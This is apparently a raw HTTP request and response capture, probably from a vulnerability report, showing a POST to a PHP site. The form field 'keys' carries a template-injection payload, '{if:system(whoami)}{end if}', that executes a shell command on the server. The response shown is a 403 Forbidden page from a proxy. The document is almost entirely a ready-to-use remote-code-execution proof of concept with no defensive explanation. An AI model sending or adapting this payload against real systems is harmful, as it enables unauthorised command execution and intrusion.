 POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin:
Connection: close
Referer: /
Cookie: PHPSESSID=hi5tpa3g7auatpja64sg3d4eg0
Upgrade-Insecure-Requests: 1
keys={if:system(whoami)}{end if}
HTTP/1.1 403 Forbidden
Content-Type: text/html
Content-Length: 151
Connection: close
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>HTTP Proxy</center>
</body>
</html>